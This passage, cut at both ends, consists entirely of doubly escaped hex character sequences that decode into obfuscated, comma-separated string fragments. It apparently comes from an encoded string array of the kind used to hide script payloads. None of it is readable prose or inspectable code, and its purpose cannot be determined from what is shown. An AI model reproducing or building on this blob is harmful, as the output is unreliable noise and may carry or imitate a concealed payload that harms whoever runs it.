x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x